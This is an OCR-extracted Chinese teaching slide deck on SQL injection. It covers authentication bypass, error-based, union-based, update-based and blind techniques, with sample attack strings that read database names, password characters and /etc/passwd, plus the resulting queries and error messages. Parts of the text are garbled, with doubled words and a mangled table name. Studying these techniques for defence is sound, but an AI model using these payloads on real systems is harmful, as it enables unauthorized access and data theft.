



O





# 注入SQL攻擊指令

### ▶ SQL Injection 不同的手法型態

- -**Bypass Authentication**
- -**Error Based ( ASP <sup>+</sup> MS-SQL )**
- -**Union Based**
- -**Update Based**
- -**Blind**
- -**Batch Queries (MS-SQL)**
- $\checkmark$  Extended Procedure (MS-SQL  $\checkmark$  Oracle)

# **Bypass Authentication**



# **Bypass Authentication(cont.)**





n



## **Error Based**



- an SQL statement containing a UNION operator must have an ▶ 早期常見之資料庫盜取方式 equal number of expressions in their target lists. √案例常見於 ASP + MS-SQL 之組合情況下
- √後來大家寫程式開始學乖了,會隱藏原始錯誤資訊。 ▶攻擊字串範例:
	- $\checkmark$  @ @ version > 1 --
	- $\checkmark$  order by 100--

n

- $\checkmark$  (select cast (id as nvarchar(4000))+'|')>1
- $\checkmark$  (select cast (id as nvarchar(4000))+char(124))>1



▶本來的語法長這樣 ▶插入SQL後成為-**Select Select**  $\ast$  $\ast$ From From **News News Where Where** id=[網址参數id]  $id=1$  and  $@@$  version > 1 --

→ SQL Injection (資料隱碼)- 駭客的 SQL填空遊戲: http://www.microsoft.com/taiwan/sql/SQL\_Injection\_G1.htm http://www.microsoft.com/taiwan/sql/SQL\_Injection\_G2.htm

取得表格欄位名稱

- 輸入:
	- ▶帳號輸入:'HAVING 1=1--
	- $\triangleright$  密碼輸入: abcd

- 原先的指令變成:

**SELECT \* FROM thiUser WHERE UserName=" HAVING 1=1--" AND Password='abcd'** 

 $-$  結果:

O

▶系統回覆錯誤訊息: ● 錯誤類型:

Microsoft OLE DB Provider for SQL Server (0x80040E14) 資料行 'blUser.UserID'在選取清單中無效,因爲它並未包含在棄總 函數中且沒有 GROUP BY 子句。 /sqlinject/login.asp, line 16

▶得知資料庫為MS SQL Server。

▶知道存放使用者的資料表名稱是tblUser,且查詢中有一個 欄位叫 UserID。

O



▶再次在系統錯誤訊息中可知查詢的欄位還有UserName。

### 取得表格欄位名稱(cont.) - 如此可一路測試下去,推敲出資料庫的各個欄位,直 到輸入: ▶帳號輸入:'GROUP BY UserID, UserName, Password, Pri HAVING 1=1--▶密碼輸入:abcd - 原先的指令變成: **SELECT \* FROM thiUser WHERE UserName=" GROUP BY** UserID, UserName, Password, Pri HAVING 1=1--' AND

Password='abcd'

n

-結果:系統不再回覆錯誤→可知該表格所有欄位已被 推敲出來。

# **Union Based**

Л

▶利用在判斷式後結合前後兩段 SQL 語句 以捞取資料庫內容

▶攻擊字串範例:

- √ id=1 order by 10 -- (首先利用 order by 判斷欄位數量)
- $\checkmark$  id=1 union select 1,2,3,4,5--
- $\checkmark$  id=1 union select 1,2,3,database(),5--
- $\checkmark$  id=1 union select 1,2,3, (select top 1 name from master..sysdatabases where dbid=7),5--
- $\checkmark$  id=1 union select 1,2,3,load\_file('/etc/passwd'),5--







O

## **Update Based**

▶利用程式更新資料時,插入欲撈取資料之 SOL語句,期望在更新後得到資料。 ▶攻擊字串範例:  $\sqrt{4} + \omega \omega$  version +  $\gamma$  $\checkmark$  + (select name from master..sysdatabases where dbid=7) $+$ '  $\checkmark$ , email=(select ...),'...



O

▶本來的語法長這樣 >插入SQL後成為-**Update Update Member Member Set Set** email=" + passwd + ", email='[email]', address='[地址]' address='[地址]' **Where Where** user='[使用者名稱]' user='[使用者名稱]'

# **Blind SQL Injection**

▶頁面沒有任何錯誤訊息供判斷,故稱 "Blind"

▶利用回應頁面的"是"與"否"判斷所注入 的SQL是否執行成功

▶攻擊字串範例:

 $\check{ }$  id=1 and 1=1

 $\check{ }$  id=1 and 1=2

 $\check{v}$  id=1 and (select top 1

ascii(substring(passwd,1,1)) from users)>79



O

